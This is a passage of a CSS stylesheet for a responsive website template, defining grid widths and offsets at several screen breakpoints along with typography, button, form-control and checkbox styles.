			clear: none;
			margin-left: 0;
		}

		.\34 u\28xlarge\29, .\34 u\24\28xlarge\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xlarge\29, .\33 u\24\28xlarge\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xlarge\29, .\32 u\24\28xlarge\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xlarge\29, .\31 u\24\28xlarge\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xlarge\29 + *,
		.\31 1u\24\28xlarge\29 + *,
		.\31 0u\24\28xlarge\29 + *,
		.\39 u\24\28xlarge\29 + *,
		.\38 u\24\28xlarge\29 + *,
		.\37 u\24\28xlarge\29 + *,
		.\36 u\24\28xlarge\29 + *,
		.\35 u\24\28xlarge\29 + *,
		.\34 u\24\28xlarge\29 + *,
		.\33 u\24\28xlarge\29 + *,
		.\32 u\24\28xlarge\29 + *,
		.\31 u\24\28xlarge\29 + * {
			clear: left;
		}

		.\-11u\28xlarge\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xlarge\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xlarge\29 {
			margin-left: 75%;
		}

		.\-8u\28xlarge\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xlarge\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xlarge\29 {
			margin-left: 50%;
		}

		.\-5u\28xlarge\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xlarge\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xlarge\29 {
			margin-left: 25%;
		}

		.\-2u\28xlarge\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xlarge\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 1366px) {

		.row > * {
			padding: 0 0 0 1.5em;
		}

		.row {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\32 00\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 2.25em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -2.25em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 2.25em 0 0 2.25em;
		}

		.row.uniform.\31 50\25 {
			margin: -2.25em 0 -1px -2.25em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.75em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.75em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.75em 0 0 0.75em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.75em 0 -1px -0.75em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.375em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.375em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.375em 0 0 0.375em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.375em 0 -1px -0.375em;
		}

		.\31 2u\28large\29, .\31 2u\24\28large\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28large\29, .\31 1u\24\28large\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28large\29, .\31 0u\24\28large\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28large\29, .\39 u\24\28large\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28large\29, .\38 u\24\28large\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28large\29, .\37 u\24\28large\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28large\29, .\36 u\24\28large\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28large\29, .\35 u\24\28large\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28large\29, .\34 u\24\28large\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28large\29, .\33 u\24\28large\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28large\29, .\32 u\24\28large\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28large\29, .\31 u\24\28large\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28large\29 + *,
		.\31 1u\24\28large\29 + *,
		.\31 0u\24\28large\29 + *,
		.\39 u\24\28large\29 + *,
		.\38 u\24\28large\29 + *,
		.\37 u\24\28large\29 + *,
		.\36 u\24\28large\29 + *,
		.\35 u\24\28large\29 + *,
		.\34 u\24\28large\29 + *,
		.\33 u\24\28large\29 + *,
		.\32 u\24\28large\29 + *,
		.\31 u\24\28large\29 + * {
			clear: left;
		}

		.\-11u\28large\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28large\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28large\29 {
			margin-left: 75%;
		}

		.\-8u\28large\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28large\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28large\29 {
			margin-left: 50%;
		}

		.\-5u\28large\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28large\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28large\29 {
			margin-left: 25%;
		}

		.\-2u\28large\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28large\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 980px) {

		.row > * {
			padding: 0 0 0 1.5em;
		}

		.row {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\32 00\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 2.25em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -2.25em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 2.25em 0 0 2.25em;
		}

		.row.uniform.\31 50\25 {
			margin: -2.25em 0 -1px -2.25em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.75em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.75em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.75em 0 0 0.75em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.75em 0 -1px -0.75em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.375em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.375em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.375em 0 0 0.375em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.375em 0 -1px -0.375em;
		}

		.\31 2u\28medium\29, .\31 2u\24\28medium\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28medium\29, .\31 1u\24\28medium\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28medium\29, .\31 0u\24\28medium\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28medium\29, .\39 u\24\28medium\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28medium\29, .\38 u\24\28medium\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28medium\29, .\37 u\24\28medium\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28medium\29, .\36 u\24\28medium\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28medium\29, .\35 u\24\28medium\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28medium\29, .\34 u\24\28medium\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28medium\29, .\33 u\24\28medium\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28medium\29, .\32 u\24\28medium\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28medium\29, .\31 u\24\28medium\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28medium\29 + *,
		.\31 1u\24\28medium\29 + *,
		.\31 0u\24\28medium\29 + *,
		.\39 u\24\28medium\29 + *,
		.\38 u\24\28medium\29 + *,
		.\37 u\24\28medium\29 + *,
		.\36 u\24\28medium\29 + *,
		.\35 u\24\28medium\29 + *,
		.\34 u\24\28medium\29 + *,
		.\33 u\24\28medium\29 + *,
		.\32 u\24\28medium\29 + *,
		.\31 u\24\28medium\29 + * {
			clear: left;
		}

		.\-11u\28medium\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28medium\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28medium\29 {
			margin-left: 75%;
		}

		.\-8u\28medium\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28medium\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28medium\29 {
			margin-left: 50%;
		}

		.\-5u\28medium\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28medium\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28medium\29 {
			margin-left: 25%;
		}

		.\-2u\28medium\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28medium\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 736px) {

		.row > * {
			padding: 0 0 0 1.25em;
		}

		.row {
			margin: 0 0 -1px -1.25em;
		}

		.row.uniform > * {
			padding: 1.25em 0 0 1.25em;
		}

		.row.uniform {
			margin: -1.25em 0 -1px -1.25em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2.5em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2.5em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2.5em 0 0 2.5em;
		}

		.row.uniform.\32 00\25 {
			margin: -2.5em 0 -1px -2.5em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.875em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.875em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.875em 0 0 1.875em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.875em 0 -1px -1.875em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.625em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.625em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.625em 0 0 0.625em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.625em 0 -1px -0.625em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.3125em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.3125em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.3125em 0 0 0.3125em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.3125em 0 -1px -0.3125em;
		}

		.\31 2u\28small\29, .\31 2u\24\28small\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28small\29, .\31 1u\24\28small\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28small\29, .\31 0u\24\28small\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28small\29, .\39 u\24\28small\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28small\29, .\38 u\24\28small\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28small\29, .\37 u\24\28small\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28small\29, .\36 u\24\28small\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28small\29, .\35 u\24\28small\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28small\29, .\34 u\24\28small\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28small\29, .\33 u\24\28small\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28small\29, .\32 u\24\28small\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28small\29, .\31 u\24\28small\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28small\29 + *,
		.\31 1u\24\28small\29 + *,
		.\31 0u\24\28small\29 + *,
		.\39 u\24\28small\29 + *,
		.\38 u\24\28small\29 + *,
		.\37 u\24\28small\29 + *,
		.\36 u\24\28small\29 + *,
		.\35 u\24\28small\29 + *,
		.\34 u\24\28small\29 + *,
		.\33 u\24\28small\29 + *,
		.\32 u\24\28small\29 + *,
		.\31 u\24\28small\29 + * {
			clear: left;
		}

		.\-11u\28small\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28small\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28small\29 {
			margin-left: 75%;
		}

		.\-8u\28small\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28small\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28small\29 {
			margin-left: 50%;
		}

		.\-5u\28small\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28small\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28small\29 {
			margin-left: 25%;
		}

		.\-2u\28small\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28small\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 480px) {

		.row > * {
			padding: 0 0 0 1.25em;
		}

		.row {
			margin: 0 0 -1px -1.25em;
		}

		.row.uniform > * {
			padding: 1.25em 0 0 1.25em;
		}

		.row.uniform {
			margin: -1.25em 0 -1px -1.25em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2.5em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2.5em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2.5em 0 0 2.5em;
		}

		.row.uniform.\32 00\25 {
			margin: -2.5em 0 -1px -2.5em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.875em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.875em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.875em 0 0 1.875em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.875em 0 -1px -1.875em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.625em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.625em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.625em 0 0 0.625em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.625em 0 -1px -0.625em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.3125em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.3125em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.3125em 0 0 0.3125em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.3125em 0 -1px -0.3125em;
		}

		.\31 2u\28xsmall\29, .\31 2u\24\28xsmall\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xsmall\29, .\31 1u\24\28xsmall\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xsmall\29, .\31 0u\24\28xsmall\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xsmall\29, .\39 u\24\28xsmall\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xsmall\29, .\38 u\24\28xsmall\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xsmall\29, .\37 u\24\28xsmall\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xsmall\29, .\36 u\24\28xsmall\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xsmall\29, .\35 u\24\28xsmall\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xsmall\29, .\34 u\24\28xsmall\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xsmall\29, .\33 u\24\28xsmall\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xsmall\29, .\32 u\24\28xsmall\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xsmall\29, .\31 u\24\28xsmall\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xsmall\29 + *,
		.\31 1u\24\28xsmall\29 + *,
		.\31 0u\24\28xsmall\29 + *,
		.\39 u\24\28xsmall\29 + *,
		.\38 u\24\28xsmall\29 + *,
		.\37 u\24\28xsmall\29 + *,
		.\36 u\24\28xsmall\29 + *,
		.\35 u\24\28xsmall\29 + *,
		.\34 u\24\28xsmall\29 + *,
		.\33 u\24\28xsmall\29 + *,
		.\32 u\24\28xsmall\29 + *,
		.\31 u\24\28xsmall\29 + * {
			clear: left;
		}

		.\-11u\28xsmall\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xsmall\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xsmall\29 {
			margin-left: 75%;
		}

		.\-8u\28xsmall\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xsmall\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xsmall\29 {
			margin-left: 50%;
		}

		.\-5u\28xsmall\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xsmall\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xsmall\29 {
			margin-left: 25%;
		}

		.\-2u\28xsmall\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xsmall\29 {
			margin-left: 8.33333%;
		}

	}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		-ms-overflow-style: scrollbar;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 320px;
		}

	}

	body {
		background: #fff;
	}

		body.is-loading *, body.is-loading *:before, body.is-loading *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	body {
		background-color: #fff;
		color: #777;
	}

	body, input, select, textarea {
		font-family: Arial, Helvetica, sans-serif;
		font-size: 13pt;
		font-weight: normal;
		line-height: 2;
	}

		@media screen and (max-width: 1680px) {

			body, input, select, textarea {
				font-size: 13.5pt;
			}

		}

		@media screen and (max-width: 1366px) {

			body, input, select, textarea {
				font-size: 12.5pt;
			}

		}

		@media screen and (max-width: 980px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 736px) {

			body, input, select, textarea {
				font-size: 11.5pt;
			}

		}

		@media screen and (max-width: 480px) {

			body, input, select, textarea {
				font-size: 11.5pt;
			}

		}

	a {
		-moz-transition: color 0.2s ease;
		-webkit-transition: color 0.2s ease;
		-ms-transition: color 0.2s ease;
		transition: color 0.2s ease;
		text-decoration: underline;
	}

		a:hover {
			color: #00BC8A !important;
			text-decoration: none;
		}

	strong, b {
		font-weight: bold;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 2em 0;
	}

	h1, h2, h3, h4, h5, h6 {
		font-weight: bold;
		line-height: 1.5;
		margin: 0 0 1em 0;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			color: inherit;
			text-decoration: none;
		}

	h2 {
		font-size: 1.75em;
	}

	h3 {
		font-size: 1.35em;
	}

	h4 {
		font-size: 1.1em;
	}

	h5 {
		font-size: 0.9em;
	}

	h6 {
		font-size: 0.7em;
	}

	sub {
		font-size: 0.8em;
		position: relative;
		top: 0.5em;
	}

	sup {
		font-size: 0.8em;
		position: relative;
		top: -0.5em;
	}

	blockquote {
		border-left: solid 4px;
		font-style: italic;
		margin: 0 0 2em 0;
		padding: 0.5em 0 0.5em 2em;
	}

	code {
		border-radius: 0;
		border: solid 1px;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0.25em;
		padding: 0.25em 0.65em;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0 2em 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1em 1.5em;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 1px;
		margin: 2em 0;
	}

		hr.major {
			margin: 3em 0;
		}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

	input, select, textarea {
		color: #666;
	}

	a {
		color: #00BC8A;
	}

	strong, b {
		color: #666;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #666;
	}

	blockquote {
		border-left-color: rgba(144, 144, 144, 0.25);
	}

	code {
		background: rgba(144, 144, 144, 0.075);
		border-color: rgba(144, 144, 144, 0.25);
	}

	hr {
		border-bottom-color: rgba(144, 144, 144, 0.25);
	}

/* Box */

	.box {
		border-radius: 0;
		border: solid 1px;
		margin-bottom: 2em;
		padding: 1.5em;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

	.box {
		border-color: rgba(144, 144, 144, 0.25);
	}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		border-radius: 2em;
		border: 0;
		cursor: pointer;
		display: inline-block;
		font-size: 0.8em;
		font-weight: bold;
		height: 3.5em;
		letter-spacing: 0.1em;
		line-height: 3.65em;
		padding: 0 3em;
		text-align: center;
		text-decoration: none;
		text-transform: uppercase;
		white-space: nowrap;
	}

		input[type="submit"].icon,
		input[type="reset"].icon,
		input[type="button"].icon,
		button.icon,
		.button.icon {
			padding-left: 1.35em;
		}

			input[type="submit"].icon:before,
			input[type="reset"].icon:before,
			input[type="button"].icon:before,
			button.icon:before,
			.button.icon:before {
				margin-right: 0.5em;
			}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			display: block;
			margin: 0 0 1em 0;
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.8em;
		}

		input[type="submit"].big,
		input[type="reset"].big,
		input[type="button"].big,
		button.big,
		.button.big {
			font-size: 1.35em;
		}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			-moz-pointer-events: none;
			-webkit-pointer-events: none;
			-ms-pointer-events: none;
			pointer-events: none;
			opacity: 0.25;
		}

		@media screen and (max-width: 480px) {

			input[type="submit"],
			input[type="reset"],
			input[type="button"],
			button,
			.button {
				padding: 0;
			}

		}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		background-color: #fafafa;
		color: #666 !important;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			background-color: white;
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		button:active,
		.button:active {
			background-color: #ededed;
		}

		input[type="submit"].alt,
		input[type="reset"].alt,
		input[type="button"].alt,
		button.alt,
		.button.alt {
			background-color: transparent;
			box-shadow: inset 0 0 0 2px rgba(144, 144, 144, 0.25);
			color: #666 !important;
		}

			input[type="submit"].alt:hover,
			input[type="reset"].alt:hover,
			input[type="button"].alt:hover,
			button.alt:hover,
			.button.alt:hover {
				background-color: rgba(144, 144, 144, 0.075);
			}

			input[type="submit"].alt:active,
			input[type="reset"].alt:active,
			input[type="button"].alt:active,
			button.alt:active,
			.button.alt:active {
				background-color: rgba(144, 144, 144, 0.2);
			}

			input[type="submit"].alt.icon:before,
			input[type="reset"].alt.icon:before,
			input[type="button"].alt.icon:before,
			button.alt.icon:before,
			.button.alt.icon:before {
				color: #bbb;
			}

		input[type="submit"].special,
		input[type="reset"].special,
		input[type="button"].special,
		button.special,
		.button.special {
			background-color: #00BC8A;
			color: #ffffff !important;
		}

			input[type="submit"].special:hover,
			input[type="reset"].special:hover,
			input[type="button"].special:hover,
			button.special:hover,
			.button.special:hover {
				background-color: #00d69d;
			}

			input[type="submit"].special:active,
			input[type="reset"].special:active,
			input[type="button"].special:active,
			button.special:active,
			.button.special:active {
				background-color: #00a377;
			}

/* Form */

	form {
		margin: 0 0 2em 0;
	}

	label {
		display: block;
		font-size: 0.9em;
		font-weight: bold;
		margin: 0 0 1em 0;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		border-radius: 0;
		border: none;
		border: solid 1px;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1em;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

	.select-wrapper {
		text-decoration: none;
		display: block;
		position: relative;
	}

		.select-wrapper:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.select-wrapper:before {
			content: '\f078';
			display: block;
			height: 2.75em;
			line-height: 2.75em;
			pointer-events: none;
			position: absolute;
			right: 0;
			text-align: center;
			top: 0;
			width: 2.75em;
		}

		.select-wrapper select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 2.75em;
	}

	textarea {
		padding: 0.75em 1em;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2em;
		opacity: 0;
		width: 1em;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			cursor: pointer;
			display: inline-block;
			font-size: 1em;
			font-weight: normal;
			padding-left: 2.4em;
			padding-right: 0.75em;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				border-radius: 0;
				border: solid 1px;
				content: '';
				display: inline-block;
				height: 1.65em;
				left: 0;
				line-height: 1.58125em;
				position: absolute;
				text-align: center;
				top: 0;
				width: 1.65em;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			content: '\f00c';
		}

	input[type="checkbox"] + label:before {
		border-radius: 0;
	}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		opacity: 1.0;
	}

	:-moz-placeholder {
		opacity: 1.0;
	}

	::-moz-placeholder {
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		opacity: 1.0;
	}

	.formerize-placeholder {
		opacity: 1.0;
	}

	label {
		color: #666;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		background: rgba(144, 144, 144, 0.075);
		border-color: rgba(144, 144, 144, 0.25);
	}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		select:focus,
		textarea:focus {
			border-color: #00BC8A;
			box-shadow: 0 0 0 1px #00BC8A;
		}

	.select-wrapper:before {
		color: rgba(144, 144, 144, 0.25);
	}

	input[type="checkbox"] + label,
	input[type="radio"] + label {
		color: #777;
	}

		input[type="checkbox"] + label:before,
		input[type="radio"] + label:before {
			background: rgba(144, 144, 144, 0.075);
			border-color: rgba(144, 144, 144, 0.25);
		}

	input[type="checkbox"]:checked + label:before,
	input[type="radio"]:checked + label:before {
		background-color: #00BC8A;
		border-color: #00BC8A;
		color: #ffffff;
	}

	input[type="checkbox"]:focus + label:before,
	input[type="radio"]:focus + label:before {
		border-color: #00BC8A;
		box-shadow: 0 0 0 1px #00BC8A;
	}

	::-webkit-input-placeholder {
		color: #bbb !important;
	}

	:-moz-placeholder {
		color: #bbb !important;
	}

	::-moz-placeholder {
		color: #bbb !important;
	}

	:-ms-input-placeholder {
		color: #bbb !important;
	}

	.formerize-placeholder {
		color: #bbb !important;
	}

	form.alt input[type="text"],
	form.alt input[type="password"],
	form.alt input[type="email"],
	form.alt select,
	form.alt textarea {
		background-color: transparent;
	}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
